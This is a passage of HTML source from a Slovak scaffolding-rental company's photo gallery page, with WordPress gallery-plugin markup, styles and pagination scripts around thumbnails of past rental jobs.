     <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="156"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07e.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07e.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="155" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07j.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="155"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07j.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07j.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="154" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07b.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="154"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07b.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07b.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="153" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07d.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="153"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07d.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07d.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="152" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07n.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="152"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07n.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07n.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="151" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07a.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="151"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07a.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07a.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="150" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07g.jpg?bwg=1568536764">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="150"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07g.jpg?bwg=1568536764"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07g.jpg?bwg=1568536764"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="149" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07k.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="149"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07k.jpg?bwg=1568536763"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07k.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="148" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07h.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="148"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07h.jpg?bwg=1568536763"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07h.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="147" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07i.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="147"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07i.jpg?bwg=1568536763"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07i.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="146" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07o.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="146"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07o.jpg?bwg=1568536763"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07o.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>            <div class="bwg-item">              <a  class="bwg_lightbox" data-image-id="145" href="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/ref_07l.jpg?bwg=1568536763">                <div class="bwg-item0 ">          <div class="bwg-item1 ">                      <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_5 "                   data-id="145"                   data-width="800"                   data-height="600"                   data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07l.jpg?bwg=1568536763"                   src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_zdravotné_stredisko_Manus_Med_Prievidza_pre_Stavreko_Hliník_nad_Hronom/thumb/ref_07l.jpg?bwg=1568536763"                   alt="Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom" />            </div>                        <div class="">                                                      </div>          </div>        </div>                        </a>        <p style="z-index: 100000;font-size:13px;">Prenájom lešenia zdravotné stredisko Manus Med Prievidza, pre Stavreko Hliník nad Hronom</p>      </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {      display: none;      }      }      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .paging-input_5 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:hover,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_5">          <div class="tablenav-pages_5">          </div>          <input type="hidden" id="page_number_5" name="page_number_5" value="1" />    <script type="text/javascript">      function spider_page_5(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_5 = 1;        switch (y) {          case 1:            if (x >= items_county_5) {              document.getElementById('page_number_5').value = items_county_5;            }            else {              document.getElementById('page_number_5').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_5').value = items_county_5;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_5').value = 1;            }            else {              document.getElementById('page_number_5').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_5').value = 1;            break;          default:            document.getElementById('page_number_5').value = 1;        }        bwg_ajax('gal_front_form_5', '5', 'bwg_thumbnails_5', '26', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-5').on('click', function () {              spider_page_5(this, 1, -2, 'numeric');          });          jQuery('.prev-page-5').on('click', function () {              spider_page_5(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-5').on('click', function () {              spider_page_5(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-5').on('click', function () {              spider_page_5(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_5').on('click', function () {          spider_page_5(this, 1, 1, true);          return false;      });    </script>    </span>          <input type="hidden" id="bwg_album_breadcrumb_5" name="bwg_album_breadcrumb_5" value='[{"id":"26","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {      display: none;      }      }      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .paging-input_5 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:hover,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_5">          <div class="tablenav-pages_5">          </div>          <input type="hidden" id="page_number_5" name="page_number_5" value="1" />    <script type="text/javascript">      function spider_page_5(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_5 = 1;        switch (y) {          case 1:            if (x >= items_county_5) {              document.getElementById('page_number_5').value = items_county_5;            }            else {              document.getElementById('page_number_5').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_5').value = items_county_5;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_5').value = 1;            }            else {              document.getElementById('page_number_5').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_5').value = 1;            break;          default:            document.getElementById('page_number_5').value = 1;        }        bwg_ajax('gal_front_form_5', '5', 'bwg_thumbnails_5', '26', '', 'gallery', 0, '', '', load_more);      }                jQuery('.first-page-5').on('click', function () {              spider_page_5(this, 1, -2, 'numeric');          });          jQuery('.prev-page-5').on('click', function () {              spider_page_5(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-5').on('click', function () {              spider_page_5(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-5').on('click', function () {              spider_page_5(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_5').on('click', function () {          spider_page_5(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_5 #bwg_container2_5 #spider_popup_overlay_5 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_5" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_5" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_5" value="1218106050">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2012</h2>
<style id="bwg-style-6">    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_6 #bwg_container2_6 .bwg-container-6.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_6"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="6"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=6&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_1%3Dgallery%26album_gallery_id_1%3D39&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="6">      <div id="bwg_container2_6">            <div id="ajax_loading_6" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_6" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_6"              class="bwg-hidden"              method="post"              action="#"              data-current="6"              data-shortcode-id="133"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="10"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_6" class="bwg-background bwg-background-6">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="6"         id="bwg_album_compact_6"         class="bwg-thumbnails bwg-container bwg-container-6 bwg-album-thumbnails bwg_album_thumbnails_6">              <div class="bwg-item">          <a class="bwg-album bwg_album_6"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_6=gallery&#038;album_gallery_id_6=21'                          data-container_id="bwg_album_compact_6"             data-def_type="gallery"             data-album_gallery_id="10"             data-alb_gal_id="21"             data-title="Prenájom lešenia Urbársky dom Čereňany"             data-bwg="6">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Urbársky_dom_Čereňany/thumb/ref_01d.jpg?bwg=1568536264"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Urbársky_dom_Čereňany/thumb/ref_01d.jpg?bwg=1568536264"                       alt="Prenájom lešenia Urbársky dom Čereňany" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia Urbársky dom Čereňany</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia Urbársky dom Čereňany</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_6"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_1=gallery&#038;album_gallery_id_1=39&#038;type_6=gallery&#038;album_gallery_id_6=22'                          data-container_id="bwg_album_compact_6"             data-def_type="gallery"             data-album_gallery_id="10"             data-alb_gal_id="22"             data-title="Prenájom lešenia Chynorany"             data-bwg="6">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Chynorany/thumb/ref_03d.jpg?bwg=1568536358"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_Chynorany/thumb/ref_03d.jpg?bwg=1568536358"                       alt="Prenájom lešenia Chynorany" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div 